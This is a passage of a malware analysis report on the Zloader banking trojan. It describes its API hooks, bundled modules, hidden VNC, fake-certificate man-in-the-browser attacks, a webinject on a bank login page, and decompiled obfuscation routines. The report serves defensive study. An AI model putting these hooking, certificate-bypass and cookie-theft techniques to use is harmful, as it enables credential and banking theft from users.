

The implants and reports dumped by Hollows Hunter.

There is one malicious DLL (identified as the core component of the bot: bot32/64.dll). Additionally, two DLLs are hooked: NTDLL, and User32. Their execution is redirected to the implanted DLL.

Sample report is given below (where 7430000 is the bot32/64.dll):

ntdll.dll

45778; NtCreateUserProcess->745decf[7430000+2decf:(unnamed):1];5

user32.dll

164c7; TranslateMessage -> 745e6d9 [7430000+2e6d9: (unnamed):1];5

The beginning of the function NtCreateUserProcess is patched, and starts by the redirection into the implanted DLL:



The jump at the beginning of NtCreateUserProcess leads to the following function inside the implant:



The hook at the beginning of the function TranslateMessage in User32.dll also starts by the redirection to the implant:

3) Browsers: iexplore (Internet Explorer), firefox, chrome.exe (Chrome)

Browsers processes have implants installed for the purpose of interception of selected API calls. Just like most of the processes, they have the main bot injected (bot32/64.dll), yet their hooking scheme is extended. The additional hooks are installed in ntd11.dll.

Sample report is given below (where the 180000 is the bot32.dll):

ntdll.dll

45778; NtCreateUserProcess->1adecf[180000+2decf:(unnamed):1];5
45858; NtDeviceIoControlFile->1ae0cb[180000+2e0cb:(unnamed):1];5

user32.dll

```
164c7; TranslateMessage->1ae6d9[180000+2e6d9:(unnamed):1];5
```

4) iexplore (Internet Explorer), chrome.exe (Chrome)

In Internet Explorer and Chrome, the implants are almost the same as mentioned in the previous paragraph ("browsers"). Yet there are additional hooks in crypt32.dll, that were not observed i.e. in Firefox.

Sample report (where 180000 is the bot32.dll implant):

crypt32.dll

```
16ccf;CertGetCertificateChain->1ae635[180000+2e635:(unnamed):1];5
1cae2;CertVerifyCertificateChainPolicy->1ae6a6[180000+2e6a6:(unnamed):1];5
```

ntdll.dll

```
45778; NtCreateUserProcess->1adecf[180000+2decf:(unnamed):1];5
45858; NtDeviceIoControlFile->1ae0cb[180000+2e0cb:(unnamed):1];5
```

user32.dll

```
164c7; TranslateMessage->1ae6d9[180000+2e6d9:(unnamed):1];5
```

The detailed analysis of the hooks, and how they are installed, is presented in the hooks section.

#### **Modules**

Let's have a closer look at all the modules dumped by the HollowsHunter.

First, the core DLL (bot32/64.dll) (ab756f154d266c8ba19bdfa8bcaf1b73) will be downloaded. It is implanted into the initial msiexec but also into all the accessible processes. This model of injection is atypical in comparison to most malware seen nowadays, and very invasive: usually, malware selects only one or two processes where it injects.

In addition to the injected core, in the main malware process, running under the cover of msiexec we will find more modules, including legitimate DLLs: sqlite3.dll, libssl.dll, zlib1.dll.

| Offset                                                 | Name                                  | Name                                            |                 | Me                                                          | aning                                                                                                    |
|--------------------------------------------------------|---------------------------------------|-------------------------------------------------|-----------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ABE00                                                  | Characteristics                       | Characteristics                                 |                 |                                                             |                                                                                                    |
| ABE04                                                  | TimeDateStam                          | TimeDateStamp                                   |                 | 5 środ                                                      | da, 10.07.2019 18:09:25 UTC                                                                                                    |
| ABE08                                                  | MajorVersion                          | •                                               |                 |                                                             |                                                                                                    |
| ABE0A                                                  | MinorVersion                          | MinorVersion                                    |                 |                                                             |                                                                                                    |
| ABE0C                                                  | Name                                  |                                                 | AFA96           | sqli                                                        | te3.dll                                                                                                    |
| ABE10                                                  | Base                                  | Base                                            |                 |                                                             |                                                                                                    |
| ABE14                                                  | NumberOfFur                           | nctions                                         | 10B             |                                                             |                                                                                                    |
| ABE18                                                  | NumberOfNar                           | mes                                             | 10B             |                                                             |                                                                                                    |
| ABE1C                                                  | AddressOfFun                          | ctions                                          | AF028           |                                                             |                                                                                                    |
| ABE20                                                  | AddressOfNar                          | nes                                             | AF454           |                                                             |                                                                                                    |
|                                                        |                                       | AddressOfNameOrdinals                           |                 |                                                             |                                                                                                    |
| ABE24                                                  | AddressOfNar                          | meOrdinals                                      | AF880           |                                                             |                                                                                                    |
|                                                        | AddressOfNar<br>Inctions [ 267 entrie |                                                 | AF880           |                                                             |                                                                                                    |
|                                                        |                                       | es]                                             | AF880<br>on RVA | Name RVA                                                    | Name                                                                                                    |
| Exported Fu                                            | inctions [ 267 entrie                 | es]                                             | on RVA          | Name RVA<br>AFAA2                                           | Name<br>sqlite3_aggregate_context                                                                                                    |
| Exported Fu                                            | onctions [ 267 entrie                 | Function                                        | on RVA          |                                                             | 1101112                                                                                                    |
| Exported Fu<br>Offset<br>ABE28                         | Ordinal                               | Function 1D3CB                                  | on RVA          | AFAA2                                                       | sqlite3_aggregate_context                                                                                                    |
| Exported Fu<br>Offset<br>ABE28<br>ABE2C                | Ordinal 1 2                           | Function 1D3CB 3413                             | on RVA          | AFAA2<br>AFABC                                              | sqlite3_aggregate_context<br>sqlite3_aggregate_count                                                                                                    |
| Offset ABE28 ABE2C ABE30                               | Ordinal 1 2 3                         | Function 1D3CB 3413 92415                       | on RVA          | AFAA2<br>AFABC<br>AFAD4                                     | sqlite3_aggregate_context<br>sqlite3_aggregate_count<br>sqlite3_auto_extension                                                                                       |
| Offset ABE28 ABE2C ABE30 ABE34                         | Ordinal 1 2 3 4                       | Function 1D3CB 3413 92415 49CE9                 | on RVA          | AFAA2<br>AFABC<br>AFAD4<br>AFAEB                            | sqlite3_aggregate_context sqlite3_aggregate_count sqlite3_auto_extension sqlite3_backup_finish                                                                       |
| Offset ABE28 ABE2C ABE30 ABE34 ABE38                   | Ordinal  1 2 3 4 5                    | Function 1D3CB 3413 92415 49CE9 4983D           | on RVA          | AFAA2<br>AFABC<br>AFAD4<br>AFAEB<br>AFB01                   | sqlite3_aggregate_context sqlite3_aggregate_count sqlite3_auto_extension sqlite3_backup_finish sqlite3_backup_init                                                   |
| Offset ABE28 ABE2C ABE30 ABE34 ABE38 ABE3C             | Ordinal 1 2 3 4 5                     | Function 1D3CB 3413 92415 49CE9 4983D 2F71      | on RVA          | AFAA2<br>AFABC<br>AFAD4<br>AFAEB<br>AFB01<br>AFB15          | sqlite3_aggregate_context sqlite3_aggregate_count sqlite3_auto_extension sqlite3_backup_finish sqlite3_backup_init sqlite3_backup_pagecount                          |
| Offset ABE28 ABE2C ABE30 ABE34 ABE38 ABE3C ABE3C ABE40 | Ordinal 1 2 3 4 5 6 7                 | Function 1D3CB 3413 92415 49CE9 4983D 2F71 2F66 | on RVA          | AFAA2<br>AFABC<br>AFAD4<br>AFAEB<br>AFB01<br>AFB15<br>AFB2E | sqlite3_aggregate_context sqlite3_aggregate_count sqlite3_auto_extension sqlite3_backup_finish sqlite3_backup_init sqlite3_backup_pagecount sqlite3_backup_remaining |

 $sqlite 3.dll-fragment\ of\ the\ Export\ Table$ 

| Offset                                                                       | Name                         | Name                                                  |        | ı                                                                  | Meaning   |                                                                                                   |
|------------------------------------------------------------------------------|------------------------------|-------------------------------------------------------|--------|--------------------------------------------------------------------|-----------|---------------------------------------------------------------------------------------------------|
| 1C1D00                                                                       | Characteristic               | Characteristics                                       |        |                                                                    |           |                                                                                                   |
| 1C1D04                                                                       | TimeDateStar                 | TimeDateStamp                                         |        | r                                                                  | iedziela, | 07.02.2106 06:28:15 UTC                                                                           |
| 1C1D08                                                                       | MajorVersion                 | MajorVersion .                                        |        |                                                                    |           |                                                                                                   |
| 1C1D0A                                                                       | MinorVersion                 | MinorVersion                                          |        |                                                                    |           |                                                                                                   |
| 1C1D0C                                                                       | Name                         |                                                       | 1C2D80 | l                                                                  | bssl.dll  |                                                                                                   |
| 1C1D10                                                                       | Base                         | Base                                                  |        |                                                                    |           |                                                                                                   |
| 1C1D14                                                                       | NumberOfFu                   | nctions                                               | 3C     |                                                                    |           |                                                                                                   |
| 1C1D18                                                                       | NumberOfNa                   | imes                                                  | 3C     |                                                                    |           |                                                                                                   |
| 1C1D1C                                                                       | AddressOfFu                  | nctions                                               | 1C2B28 |                                                                    |           |                                                                                                   |
| 1C1D20                                                                       | AddressOfNa                  | mes                                                   | 1C2C18 |                                                                    |           |                                                                                                   |
| 1C1D24                                                                       | AddressOfNa                  | meOrdinals                                            | 1C2D08 |                                                                    |           |                                                                                                   |
|                                                                              |                              |                                                       |        |                                                                    |           |                                                                                                   |
| Exported Fur                                                                 | nctions [60 entrie           | s]                                                    |        |                                                                    |           |                                                                                                   |
| Exported Fur<br>Offset                                                       | Ordinal                      |                                                       | on RVA | Name RV                                                            | /A        | Name                                                                                              |
|                                                                              |                              |                                                       | on RVA | Name RV                                                            | /A        | Name<br>asn1_integer_set                                                                          |
| Offset                                                                       | Ordinal                      | Function                                              | on RVA |                                                                    | /A        |                                                                                                   |
| Offset<br>1C1D28                                                             | Ordinal                      | Function<br>471A0                                     | on RVA | 1C2D8B                                                             | /A        | asn1_integer_set                                                                                  |
| Offset<br>1C1D28<br>1C1D2C                                                   | Ordinal 1 2                  | Function<br>471A0<br>47570                            | on RVA | 1C2D8B<br>1C2D9C                                                   | /A        | asn1_integer_set crypto_free                                                                      |
| Offset<br>1C1D28<br>1C1D2C<br>1C1D30                                         | Ordinal 1 2 3                | Function<br>471A0<br>47570<br>47470                   | on RVA | 1C2D8B<br>1C2D9C<br>1C2DA8                                         | /A        | asn1_integer_set<br>crypto_free<br>d2i_privatekey                                                 |
| Offset<br>1C1D28<br>1C1D2C<br>1C1D30<br>1C1D34                               | Ordinal 1 2 3 4              | Function<br>471A0<br>47570<br>47470<br>47440          | on RVA | 1C2D8B<br>1C2D9C<br>1C2DA8<br>1C2DB7                               | /A        | asn1_integer_set<br>crypto_free<br>d2i_privatekey<br>d2i_x509                                     |
| Offset<br>1C1D28<br>1C1D2C<br>1C1D30<br>1C1D34<br>1C1D38                     | Ordinal  1  2  3  4  5       | Function<br>471A0<br>47570<br>47470<br>47440<br>47430 | on RVA | 1C2D8B<br>1C2D9C<br>1C2DA8<br>1C2DB7<br>1C2DC0                     | /A        | asn1_integer_set<br>crypto_free<br>d2i_privatekey<br>d2i_x509<br>err_get_error                    |
| Offset<br>1C1D28<br>1C1D2C<br>1C1D30<br>1C1D34<br>1C1D38<br>1C1D3C           | Ordinal  1  2  3  4  5       | Function 471 A0 47570 47470 47440 47430 47280         | on RVA | 1C2D8B<br>1C2D9C<br>1C2DA8<br>1C2DB7<br>1C2DC0<br>1C2DCE           | /A        | asn1_integer_set<br>crypto_free<br>d2i_privatekey<br>d2i_x509<br>err_get_error<br>evp_pkey_assign |
| Offset<br>1C1D28<br>1C1D2C<br>1C1D30<br>1C1D34<br>1C1D38<br>1C1D3C<br>1C1D40 | Ordinal  1  2  3  4  5  6  7 | Function 471A0 47570 47470 47440 472B0 472C0          | on RVA | 1C2D8B<br>1C2D9C<br>1C2DA8<br>1C2DB7<br>1C2DC0<br>1C2DCE<br>1C2DDE | /A        | asn1_integer_set crypto_free d2i_privatekey d2i_x509 err_get_error evp_pkey_assign evp_pkey_free  |

 $libssl.dll-fragment\ of\ the\ Export\ Table$ 

| Offset      | Name                | ,          | Value    | Meaning   |                       |           |   |
|-------------|---------------------|------------|----------|-----------|-----------------------|-----------|---|
| 10400       | Characteristic      | cs (       | )        |           |                       |           |   |
| 10404       | TimeDateStar        | mp 4       | 12DE7657 | środa, 20 | .07.2005 16:05:43 UTC |           |   |
| 10408       | MajorVersion        | (          | )        |           |                       |           |   |
| 1040A       | MinorVersion        | ı (        | )        |           |                       |           |   |
| 1040C       | Name                | 1          | L3302    | zlib1.dll |                       |           |   |
| 10410       | Base                | 1          | l        |           |                       |           |   |
| 10414       | NumberOfFu          | inctions 4 | 19       |           |                       |           |   |
| 10418       | NumberOfNa          | ames 4     | 19       |           |                       |           |   |
| 1041C       | AddressOfFu         | nctions 1  | L3028    |           |                       |           |   |
| 10420       | AddressOfNa         | imes 1     | L314C    |           |                       |           |   |
| 10424       | AddressOfNa         | meOrdi     | L3270    |           |                       |           |   |
| Exported Fu | unctions [73 entrie | s]         |          |           |                       |           |   |
| Offset      | Ordinal             | Functi     | on RVA   | Name RVA  | Name                  | Forwarder | _ |
| 10428       | 1                   | 10300      |          | 1330C     | DIIGetVersion         |           |   |
| 1042C       | 2                   | 89C0       |          | 1331A     | _dist_code            |           |   |
| 10430       | 3                   | 8BC0       |          | 13325     | _length_code          |           |   |
| 10434       | 4                   | 8EA0       |          | 13332     | _tr_align             |           |   |
| 10438       | 5                   | 9140       |          | 1333C     | _tr_flush_block       |           |   |
| 1043C       | 6                   | 9B90       |          | 1334C     | _tr_init              |           |   |

zlib1.dll – fragment of the Export Table

The sqlite3.dll is used for the purpose of reading and stealing cookies from the browsers' databases. The libssl.dll – for establishing the encrypted connections, but also generation of the custom certificate, that will be used for the purpose of Man-In-The-Browser attacks. The zlib1.dll is for compression and decompression of data sent and received over HTTP (gzip).

One more malicious DLL is a VNC module (f3d2e4606a8964b8910dd8172b5c98e02f27e00b6082d7af220e2edfdbf7eb40) – that allows to open a hidden VNC connections to the victim machine.

| Offset      | Name                | Name              |       |          | Meaning              |              |
|-------------|---------------------|-------------------|-------|----------|----------------------|--------------|
| 407B4       | TimeDateStan        | TimeDateStamp     |       |          | czwartek, 01.01.1970 | 00:00:00 UTC |
| 407B8       | MajorVersion        | •                 |       |          |                      |              |
| 407BA       | MinorVersion        | MinorVersion      |       |          |                      |              |
| 407BC       | Name                | Name              |       |          | hvnc32.dll           |              |
| 407C0       | Base                | Base              |       |          |                      |              |
| 407C4       | NumberOfFur         | NumberOfFunctions |       |          |                      |              |
| 407C8       | NumberOfNa          | NumberOfNames     |       |          |                      |              |
| 407CC       | AddressOfFun        | ctions            | 407E3 |          |                      |              |
| 407D0       | AddressOfNar        | nes               | 407EF |          |                      |              |
| 407D4       | AddressOfNar        | meOrdinals        | 407F7 |          |                      |              |
| Exported Fu | nctions [3 entries] |                   |       |          |                      |              |
| Offset      | Ordinal             | Functio           | n RVA | Name RVA | Name                 | Forwarde     |
| 407E3       | 0                   | 0                 |       | -        |                      |              |
| 407E7       | 1                   | 1530D             |       | 407FB    | VncStartServ         | er           |
| 407EB       | 2                   | 152DA             |       | 4080A    | VncStopServ          |              |

## Modules for 64 bit system

On a 64-bit system, Zloader uses one more DLL for the purpose of injections (64\_gate32.dl1). It is a 32-bit PE that can access a 64-bit environment with the help of the Heaven's Gate technique. Its usage and technical details will be explained in <a href="mailto:the further">the further</a> part of this post.

## • e0a3355b40e6660e35037da9680fcaabef458ee8a6ef7c7cc742324124c8e39

| Offset      | Name                | Name              |        | Mean     | ing                 |            |
|-------------|---------------------|-------------------|--------|----------|---------------------|------------|
| 800         | Characteristics     |                   | 0      |          |                     |            |
| 804         | TimeDateStamp       |                   | 0      | czwar    | tek, 01.01.1970 00: | :00:00 UTC |
| 808         | MajorVersion        |                   | 0      |          |                     |            |
| 80A         | MinorVersion        |                   | 0      |          |                     |            |
| 80C         | Name                | Name              |        | 64_ga    | te32.dll            |            |
| 810         | Base                | Base              |        |          |                     |            |
| 814         | NumberOfFuncti      | NumberOfFunctions |        |          |                     |            |
| 818         | NumberOfName        | NumberOfNames     |        |          |                     |            |
| 81C         | AddressOfFunction   | ons               | 2036   |          |                     |            |
| 820         | AddressOfNames      | 5                 | 204A   |          |                     |            |
| 824         | AddressOfName(      | Ordinals          | 205A   |          |                     |            |
| Exported Fu | nctions [5 entries] |                   |        |          |                     |            |
| Offset      | Ordinal             | Function          | on RVA | Name RVA | Name                | Forwarde   |
| 836         | 0                   | 0                 |        | -        |                     |            |
| 83A         | 1                   | 11B3              |        | 2062     | CmpMem64            |            |
| 83E         | 2                   | 113D              |        | 206B     | GetMem64            |            |
| 842         | 3                   | 123F              |        | 2074     | GetTEB64            |            |
| 846         | 4                   | 1006              |        | 207D     | X64Call             |            |

There is also a 64-bit version of the main module that will be injected into 64-bit processes:

3aa6edf03880493e9e16cc5ee1cf79996901c814cbe6e43b001327b6897eea59

Similarly, a 64-bit version of the VNC is being used.

Looking at the modules, we can find many analogies to banking trojans based on ZeuS.

## Pairing with a browser

The main module inside msiexec runs a local server, to which the other implanted modules are connecting, and sending the stolen data.

The image below represents the view from *Process Explorer*, listing the connections opened by msiexec as well as the ones open by Firefox. One of the connections established by Firefox links it with the local server, running inside msiexec. We can see a pair of connections where the msiexec uses local port 18301 and remote 49937 (which is the port open by Firefox), while Firefox uses local port 49937 and remote 18301 (which is the port open by msiexec).



#### **Fake certificates**

The malware installs a fake certificate for the Man-In-The-Browser attack. This is how the connection with the fake certificate looks like in various browsers:



Fake certificate in Firefox

Firefox doesn't show anything alarming at first glance, but when we click on the details of the connection we will find the message "Mozilla does not recognize this certificate issuer. It may have been added from your operating system or by an administrator". More advanced users may get suspicious at this point.



Fake certificate in Internet Explorer

In the case of Internet Explorer nothing like this occurs, and only a closer analysis of the Issuer and Certification Path may raise concerns that the certificate is not legitimate.





Fake certificate in Chrome

In the case of Chrome, the situation looks very similar like in the Internet Explorer. We need to see the certificate's details, read the Issuer and the Certification Path to find out the fraud. For the less advanced users, it may be too difficult to notice the alarming indicators.

The differences between how Firefox displays the certificate versus Internet Explorer and Chrome, are caused by a different way in which the malicious certificate is installed. In the case of Internet Explorer and Chrome, the malware author patched the functions in crypt32.dll responsible for validation of the certificate in order to bypass the security measures. In the case of Firefox, it just installed the malicious certificate with the help of the certutil tool.

We will see the implementation of those techniques in the further part of this post.

## Webinjects

When we visit one of the targeted sites, we can also observe a malicious script being injected into the original website content. In the example below, the login page of Scotiabank was implanted with a skimmer. The malicious javascript is inlined in the header of the website.

```
👍 Facebook - Log In or Sign Up 🛛 🗙
                                                           https://www.scotiaonline.scotiaban X
                                Sign in to Scotiabank Digital Ba X
                                                                                         https://www.scotiabank.com/globa X
← ) → C û
                                                                                   ... ☑ ☆
                                                                                               Q Search
                                                                                                                          III\ f
                            i view-source:https://www.scotiaonline.scotiabank.com/onlin
    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
     <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
             <meta http-equiv="content-type" content="text/html; charset=utf-8" />
             <meta http-equiv="content-language" content="en" />
             <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><script src="/js/richfaces/org/ajax4jsf/fra
             <title>
             Sign in to Scotiabank Digital Banking Services
             </title>
             <meta http-equiv="Cache-Control" content="no-cache" />
             <meta http-equiv="pragma" content="no-cache" />
             <meta http-equiv="expires" content="0" />
```

The highlighted line shows the malicious script injected in the header.

The difference can be noticed when we compare it with the original source:

The content of the elements that are going to be injected is defined by templates that are downloaded from the C2.

#### Inside

This analysis details on 32-bit modules of the bot. Most of the 64-bit modules are analogical. Yet, the 64-bit modules are going to be referenced whenever they introduce any functionality that is not present in the 32-bit version.

The initial sample (loader) that is distributed in campaigns, is usually packed with the help of some underground crypter. The used crypters change periodically, and most likely

created by a third-party. That's why this analysis will not include analysis of the packing in this report. Automated unpacking of the used samples was done with the help of PE-sieve.

#### **Obfuscation**

In order to make analysis more difficult, all of the malicious modules of this Zbot are obfuscated. The characteristics of the obfuscation indicates that it has been applied on the source-code, pre-compilation. It contrasts with most malware, where the only protection is the layer added post-compilation, with the help of a crypter/protector.

Each release of the bot contains randomized obfuscation. Although the resulting code is different, yet the patterns are similar every time. This indicates that the same code obfuscator was used for each release, and the generated obfuscation artifacts are being randomized on each use.

According to the advertisement on the underground forum, the obfuscator is custom, developed by the author of the bot themselves.

#### **Constants**

Many of the constants used in the code are obfuscated. Instead of being hard-coded, they are calculated just before use, by a unique, obfuscated function.

For example, instead of giving a parameter as a value of 2, the dedicated function is being called to calculate it:

```
param = val_2();
v4 = init internals(param, param);
```

Inside the function calculating the value of 2 we can find calls for various other functions, and use of globals that may need to be pre-initialized.

```
v13 = sub_10080F70(1398715290, -1);
   v23 = sub_10080290(v12 & 0x535EB39A | v13 & v11, ~(v6 - v10) & 0x535EB39A | v13 & (v6 - v10)) | ~(v12 | ~(v6 - v10)) & (v13 | v
   v26 = v7 + v23;
55 v14 = dword_1009E658;
56 v15 = and_values(-845914299, ~dword_1009E658);
   result = (v15 | and_values(v14, 845914298)) ^ 0x9C6C7FCB;
v16 = -dword_1009E598;
58
      /17 = substract_values_1(0, (signed _
                                              int16)(v7 + v23)):
60 dword_1009E59C = -and_values2(v16, v17);
    v18 = dword_1009E59C & ~v25;
   v24 = v18 | sub_100816D0(v25, ~dword_1009E59C);
if ( ~((v24 != -1168244651) | (unsigned __int8)~is_equal_5(v7, 1964824385)) & 1 )
63
64 {
      v21 = dword_1009E600 + v24;
65
     byte_1009E5CF = dword_1009E600 + v24 + -128;
66
67
      v19 = v23 - substract values(0, byte 1009E5CF);
      dword_1009E598 = xor_values_0(224414680, ~v19 & 0xD604BC8 | v19 & 0xF29FB437);
     if ( sub_10092CE0(v24, v21) & 1 || is_equal_1(v25, dword_1009E600) )
71
       dword_1009E600 = dword_1009E59C + v26 - dword_1009E598;
73
74
      v23 = (~dword_1009E600 & 0xF85BCCBD | dword_1009E600 & 0x7A43342) ^ 0xF85BCEBD;
75
76
   dword_1009E598 = v23;
    return <mark>result</mark>;
```

This makes emulation of those functions challenging.

### **Arithmetic operations**

Various arithmetic operations used by malware, as well as comparisons, are also obfuscated. Instead of being implemented in a standard way, they are managed by multiple dedicated functions, each of them is obfuscated.

# Example:

Instead of using a comparison operator == the malware implements its own function is\_equal(val1, val2), and this function is internally obfuscated, in order to make its role non-obvious.

```
1 bool __cdecl is_equal_10(int val1, int val2)
2 {
3    char v3; // [esp+23h] [ebp-9h]
4    v3 = dword_1009E5C8 - (dword_1009E5C8 ^ dword_1009E5B4);
6    dword_1009E5B4 = -(v3 + 8);
7    dword_1009E5C8 = (char)(-(val1 == val2) - (v3 - ((-(char)(v3 + 8) | 0x40) + 32)));
8    return val1 == val2;
9 }
```

To make things more complicated, various parts of the code use diverse versions of the is\_equal function - and each of them is obfuscated in a randomized way.

```
1 bool __cdecl is_equal_11(int val1, int val2)
  2 {
  3 int v3; // [esp+0h] [ebp-28h]
  4 int v4; // [esp+4h] [ebp-24h]
  5 int v5; // [esp+8h] [ebp-20h]
  6 int v6; // [esp+Ch] [ebp-1Ch]
     int v7; // [esp+10h] [ebp-18h]
     int v8; // [esp+14h] [ebp-14h]
     int v9; // [esp+18h] [ebp-10h]
 10
    int v10; // [esp+1Ch] [ebp-Ch]
    char v11; // [esp+23h] [ebp-5h]
 11
12
13 v3 = 2048;
14 v4 = 2048;
15 v5 = 2048;
16 byte 1009E5CD = dword 1009E59C;
1 17 v9 = (dword_1009E59C + 2048) | (char)dword_1009E59C;
| 18 | v8 = (dword_1009E59C + 2048) | (char)dword_1009E59C;
19 v7 = v8 + 2048;
1 20 v6 = (char)dword_1009E59C - (v8 + 2048);
21
    dword 1009E59C = v9 - v6;
22
     v10 = (v9 - v6) ^ v8;
     v11 = v8 + v10;
23
if ( v9 - v6 == 825874400 && v10 == -1747018264 )
25
      byte_1009E5CD = v6 + v11;
26
27
      v9 = v3 & (char)(v6 + v11);
28
      v8 = v5 + v9;
29
130 if ( v9 == 1918268816 && v6 == -86569951 && dword 1009E59C != v10 && v10 <= v11 && v9 != v8 )
31 {
      v7 = v8 + dword_1009E59C;
32
      dword_1009E59C = v10 * (v8 + dword_1009E59C) * v11;
33
34
       v10 = v4 - dword 1009E59C;
35
byte_1009E5CD = v9 - v10 * byte_1009E5CD;
| 37 | dword_1009E59C = (-(vall == val2) - (v8 ^ byte_1009E5CD)) ^ v7;
138 return val1 == val2;
1 39 }
```

Some versions also contain redundant parameters.

```
1 char __usercall is_equal_7@<al>(int_redundant_param@<eax>, char_val1, unsigned __int8 val2)
 2 {
    int v3; // esi
    int v4; // esi
    int v5; // edx
    int result; // [esp-4h] [ebp-2Ch]
    int v8; // [esp+0h] [ebp-28h]
   int v9; // [esp+4h] [ebp-24h]
 8
   int v10; // [esp+8h] [ebp-20h]
int v11; // [esp+Ch] [ebp-1Ch]
int v12; // [esp+10h] [ebp-18h]
 9
10
11
   int v13; // [esp+14h] [ebp-14h]
13 int v14; // [esp+18h] [ebp-10h]
14
     __int16 v15; // [esp+1Ch] [ebp-Ch]
   char v16; // [esp+1Fh] [ebp-9h]
15
16
17 LOBYTE(redundant param) = val2;
18 v8 = 512;
19
    v9 = 32;
20
    v13 = 8;
    v15 = 2;
21
   v3 = (dword 1009E5E4 - 2) | 2;
23 v14 = v3;
24
    v4 = v3 & 8;
    v11 = dword_1009E5E4 - 2 + v4;
25
   v5 = v4 \mid (v14 - v11);
26
27
   v12 = v5 + 32;
28 dword_1009E5E4 = v11 - (v5 + 32);
   v16 = (v14 - v11) ^ (v11 - (v5 + 32));
dword_1009E5D4 = v5 * v16;
29
30
    v14 = dword_1009E5D4 + 512;
31
   result = redundant param;
33 LOBYTE(result) = val1 == val2;
34
    v10 = dword_1009E5D4 + 512 + v5 + 32;
35
    v11 = v10 - val2;
   dword 1009E5F0 = dword 1009E5E4 + v11;
36
   dword 1009E5C4 = (dword 1009E5E4 + v11) ^ v16;
   if ( dword_1009E5E4 <= v16 || dword_1009E5F0 == dword_1009E5C4 )
38
39
40
      v12 = dword 1009E5C4 * v15;
      dword_1009E5E4 = v13 * v12;
41
    dword_1009E5F0 = dword_1009E5E4;
43
44
    return result;
45 }
```

In between, we can encounter redundant API calls. In the below example, before the comparison is made additional conditions are being checked, and meaningless calls to RealeaseDC and GetStringTypeW are made.

```
53 if ( v17 && v14 == 695179012 )
54 {
55
